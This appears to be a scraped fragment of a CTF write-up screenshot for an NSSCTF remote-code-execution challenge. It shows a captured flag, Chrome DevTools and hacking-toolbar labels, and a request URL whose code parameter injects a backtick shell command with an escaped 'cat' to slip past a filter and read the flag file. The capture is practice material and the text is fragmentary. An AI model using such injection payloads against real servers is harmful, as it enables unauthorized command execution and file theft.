 看看你输入的参数！！！不叫样子！！
NSSCTF{This_IS_s0_easy_RCE}
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Privacy and security Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHE
URL
http://node5.anna.nssctf.cn:23572//?code=printf(`c\at /fffffffffflagafag`);